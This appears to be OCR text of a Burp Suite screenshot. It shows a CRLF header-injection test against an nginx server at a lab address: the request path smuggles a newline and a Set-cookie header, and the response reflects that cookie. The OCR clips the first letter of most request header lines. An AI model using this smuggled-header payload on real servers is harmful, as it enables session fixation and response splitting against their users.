 Go Cancel < > Target: http://10.10.10.1
Request
Raw Headers Hex
ET /%0aSet-cookie:JSPSESSID%3Dtest HTTP/1.1
ost: 10.10.10.130:8080
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0)
ecko/20100101 Firefox/63.0
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language:
h-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
onnection: close
pgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.13.0
Date: Sat, 17 Nov 2018 06:46:40 GMT
Content-Type: text/html
Content-Length: 161
Connection: close
Location: https://10.10.10.130/
Set-cookie:JSPSESSID=test
<html>
<head><title>302 Found</title></head>
<body bgcolor="white">
<center><h1>302 Found</h1></center>
<hr><center>nginx/1.13.0</center>
</body>
</html>